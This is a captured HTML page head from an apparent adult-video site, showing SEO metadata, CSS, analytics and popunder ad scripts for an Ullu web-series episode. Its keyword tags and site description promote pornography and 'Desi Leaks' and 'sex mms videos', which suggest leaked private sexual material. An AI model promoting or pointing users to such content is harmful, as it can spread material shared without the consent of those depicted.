

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desivdo.club/dunali-s01e09-2021-desi-web-series-ullu/
body_size: 18682
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://desivdo.club/dunali-s01e09-2021-desi-web-series-ullu/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dunali – [S01E09] – 2021 – Desi Web Series – Ullu" />
<meta property="og:description" content="Dunali – [S01E09] – 2021 – Desi Web Series – Ullu" />
<meta property="og:image" content="https://desivdo.club/wp-content/uploads/2023/04/Dunali-–-S01E09-–-2021-–-Hindi-Hot-Web-Series-–-Ullu.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Dunali – [S01E09] – 2021 – Desi Web Series – Ullu">
<meta name="twitter:description" content="Dunali – [S01E09] – 2021 – Desi Web Series – Ullu">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://desivdo.club/wp-content/uploads/2023/04/Dunali-–-S01E09-–-2021-–-Hindi-Hot-Web-Series-–-Ullu.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		aspect-ratio: 16/9;
	}
	.post-thumbnail video,
	.post-thumbnail img {
		object-fit: fill;
	}

		body.custom-background {
		background-image: url();
		background-color: !important;
		background-repeat: ;
		background-attachment: ;
	}
	.site-title a {
		font-family: ;
		font-size: 0px;
	}
	.site-branding .logo img {
		max-width: 0px;
		max-height: 0px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover span.title,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.post-like a:hover i,
	.top-bar i:hover,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i,
	.aside-filters span:hover a,
	.aside-filters span:hover a i,
	.filters a.active,
	.filters a:hover,
	.archive-aside a:hover,
	#video-links a:hover,
	#video-links a:hover i,
	.video-share .video-share-url a#clickme:hover,
	a#show-sharing-buttons.active,
	a#show-sharing-buttons.active i,
	.morelink:hover,
	.morelink:hover i,
	.footer-menu-container a:hover,
	.categories-list .thumb-block:hover .entry-header span,
	.tags-letter-block .tag-items .tag-item a:hover,
	.menu-toggle-open,
	.search-open {
		color: ;
	}
	button,
	.button,
	.btn,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.widget_categories ul li a:hover,
	a.tag-cloud-link:hover,
	.template-actors li a:hover,
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.label:hover,
	.label:focus,
	.label:active,
	.mobile-pagination .pagination-nav span,
	.mobile-pagination .pagination-nav a {
		background-color: !important;
	}
	button:hover,
	.button:hover {
		background-color: lighten(,50%);
	}
	#video-tabs button.tab-link.active,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus,
	textarea:focus,
	.filters a.active {
		border-color: !important;
	}
	ul li.current-menu-item a {
		border-bottom-color: !important;
	}
	.logo-watermark-img {
		max-width: px;
	}
	.video-js .vjs-big-play-button {
		background-color: !important;
		border-color: !important;
	}
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dunali – [S01E09] – 2021 – Desi Web Series – Ullu - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks</title>
	<meta name="description" content="Dunali – – 2021 – Desi Web Series – Ullu" />
	<link rel="canonical" href="https://desivdo.club/dunali-s01e09-2021-desi-web-series-ullu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dunali – [S01E09] – 2021 – Desi Web Series – Ullu - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks" />
	<meta property="og:description" content="Dunali – – 2021 – Desi Web Series – Ullu" />
	<meta property="og:url" content="https://desivdo.club/dunali-s01e09-2021-desi-web-series-ullu/" />
	<meta property="og:site_name" content="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks" />
	<meta property="article:published_time" content="2023-04-10T07:10:59+00:00" />
	<meta property="article:modified_time" content="2023-04-10T07:11:00+00:00" />
	<meta property="og:image" content="https://desivdo.club/wp-content/uploads/2023/04/Dunali-–-S01E09-–-2021-–-Hindi-Hot-Web-Series-–-Ullu.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://desivdo.club/dunali-s01e09-2021-desi-web-series-ullu/#article","isPartOf":{"@id":"https://desivdo.club/dunali-s01e09-2021-desi-web-series-ullu/"},"author":{"name":"admin","@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e"},"headline":"Dunali – [S01E09] – 2021 – Desi Web Series – Ullu","datePublished":"2023-04-10T07:10:59+00:00","dateModified":"2023-04-10T07:11:00+00:00","mainEntityOfPage":{"@id":"https://desivdo.club/dunali-s01e09-2021-desi-web-series-ullu/"},"wordCount":14,"commentCount":0,"image":{"@id":"https://desivdo.club/dunali-s01e09-2021-desi-web-series-ullu/#primaryimage"},"thumbnailUrl":"https://desivdo.club/wp-content/uploads/2023/04/Dunali-–-S01E09-–-2021-–-Hindi-Hot-Web-Series-–-Ullu.jpg","keywords":["adult web series","hindi hot web series","hot indian web series","hot ullu web series","hot web series","indian adult web series","indian web series porn","new sex web series","new web series sex","nude web series","porn web series","sex web series","ullu hot web series","ullu sex web series","ullu web series","ullu web series download","ullu web series video","uncut web series","web series porn","web series sex","web series xnxx","web series xxx","xxx film series","xxx web series"],"articleSection":["Indian Web Series"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://desivdo.club/dunali-s01e09-2021-desi-web-series-ullu/#respond"]}]},{"@type":"WebPage","@id":"https://desivdo.club/dunali-s01e09-2021-desi-web-series-ullu/","url":"https://desivdo.club/dunali-s01e09-2021-desi-web-series-ullu/","name":"Dunali – [S01E09] – 2021 – Desi Web Series – Ullu - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks","isPartOf":{"@id":"https://desivdo.club/#website"},"primaryImageOfPage":{"@id":"https://desivdo.club/dunali-s01e09-2021-desi-web-series-ullu/#primaryimage"},"image":{"@id":"https://desivdo.club/dunali-s01e09-2021-desi-web-series-ullu/#primaryimage"},"thumbnailUrl":"https://desivdo.club/wp-content/uploads/2023/04/Dunali-–-S01E09-–-2021-–-Hindi-Hot-Web-Series-–-Ullu.jpg","datePublished":"2023-04-10T07:10:59+00:00","dateModified":"2023-04-10T07:11:00+00:00","author":{"@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e"},"description":"Dunali – – 2021 – Desi Web Series – Ullu","breadcrumb":{"@id":"https://desivdo.club/dunali-s01e09-2021-desi-web-series-ullu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://desivdo.club/dunali-s01e09-2021-desi-web-series-ullu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://desivdo.club/dunali-s01e09-2021-desi-web-series-ullu/#primaryimage","url":"https://desivdo.club/wp-content/uploads/2023/04/Dunali-–-S01E09-–-2021-–-Hindi-Hot-Web-Series-–-Ullu.jpg","contentUrl":"https://desivdo.club/wp-content/uploads/2023/04/Dunali-–-S01E09-–-2021-–-Hindi-Hot-Web-Series-–-Ullu.jpg","width":640,"height":360},{"@type":"BreadcrumbList","@id":"https://desivdo.club/dunali-s01e09-2021-desi-web-series-ullu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://desivdo.club/"},{"@type":"ListItem","position":2,"name":"Dunali – [S01E09] – 2021 – Desi Web Series – Ullu"}]},{"@type":"WebSite","@id":"https://desivdo.club/#website","url":"https://desivdo.club/","name":"Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks","description":"Watch Desi Xvideo, Desivdo, Desi sex video, Desi xxx web series, Desi xxx video, Desi porn video, Desi sex hd, Desi sex mms videos &amp; ullu web series","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://desivdo.club/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://desivdo.club/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b74ff395e220244f1bab1cd2030f8adba58ed1fde7e46a59587158f41de6dc70?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b74ff395e220244f1bab1cd2030f8adba58ed1fde7e46a59587158f41de6dc70?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://desivdo.club"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Feed" href="https://desivdo.club/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Comments Feed" href="https://desivdo.club/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Dunali – [S01E09] – 2021 – Desi Web Series – Ullu Comments Feed" href="https://desivdo.club/dunali-s01e09-2021-desi-web-series-ullu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://desivdo.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesivdo.club%2Fdunali-s01e09-2021-desi-web-series-ullu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://desivdo.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesivdo.club%2Fdunali-s01e09-2021-desi-web-series-ullu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://desivdo.club/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://desivdo.club/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://desivdo.club/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://desivdo.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://desivdo.club/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://desivdo.club/wp-content/themes/ultimatube/style.css?ver=1.7.0.1767785957' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://desivdo.club/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://desivdo.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://desivdo.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desivdo.club/wp-json/wp/v2/posts/601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desivdo.club/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://desivdo.club/?p=601' />
<meta name="google-site-verification" content="-fPv6Dd0-3RZdSO57pXR5dUld3oCc7USrkdjq4tjImo" />
<meta name="6a97888e-site-verification" content="aa8c492b4c6ad0cbc34d8b0717aee333">
<meta name="clckd" content="be9d05770b1c4ff8d4b3bfafbc2c7c05" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TVSJEL716T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TVSJEL716T');
</script>

<meta name="juicyads-site-verification" content="a0c33eda09362aafa4477abf7812f470">
<meta name="google-site-verification" content="-fPv6Dd0-3RZdSO57pXR5dUld3oCc7USrkdjq4tjImo" />

<!-- JuicyAds PopUnders v3 Start -->
<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=3464v2x2t234u4r2o264435474&u=https%3A%2F%2Fwww.juicyads.rocks"></script>
<!-- JuicyAds PopUnders v3 End -->

<!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1107461" data-width="178" data-height="58"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1107461});</script>
<!--JuicyAds END-->

<script async src="https://udzpel.com/pw/waWQiOjExMzUzOTksInNpZCI6MTYyMTA4OSwid2lkIjo3MzA5OTUsInNyYyI6Mn0=eyJ.js"></script><link rel="pingback" href="https://desivdo.club/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #020202; }
</style>
	<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-180x180.png" />
<meta name="msapplication-TileImage" content="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-270x270.png" />
</head>  <body  class="wp-singular post-template-default single single-post postid-601 single-format-standard custom-background wp-theme-ultimatube">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 									<a href="https://desivdo.club/" rel="home" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks"><img src="https://desivdo.club/wp-content/uploads/2023/03/Better-for-you-300-×-120-px.png" alt="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks"></a> 				 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile"> 	<div class="header-search-mobile"> 		<i class="fa fa-search"></i>     	</div>	 	<div id="menu-toggle"> 		<i class="fa fa-bars"></i> 	</div> </div>  <div class="header-search"> 	<form method="get" id="searchform" action="https://desivdo.club/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://desivdo.club">Home</a></li> <li id="menu-item-9646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9646"><a target="_blank" rel="nofollow" href="http://sunnyleonesexvideo.net/">Sunny Leone Sex</a></li> <li id="menu-item-15009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15009"><a href="https://desivdo.club/blog/">Blog</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://desivdo.club/categories/">Categories</a></li> <li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://desivdo.club/contact-us/">Contact US</a></li> <li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://desivdo.club/content-removal/">Content Removal</a></li> <li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://desivdo.club/our-friends/">Our Friends</a></li> <li id="menu-item-14177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14177"><a target="_blank" rel="nofollow" href="https://ThePornDude.VIP">ThePornDude.VIP</a></li> <li id="menu-item-15880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15880"><a target="_blank" rel="nofollow" href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   			<div class="happy-header-mobile"> 			<!-- JuicyAds v3.0 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="1063702" data-width="300" data-height="112"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1063702});</script>  <!--JuicyAds END-->		</div>		 	 	<div id="content" class="site-content row">  	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-601" class="post-601 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-hindi-hot-web-series tag-hot-indian-web-series tag-hot-ullu-web-series tag-hot-web-series tag-indian-adult-web-series tag-indian-web-series-porn tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series 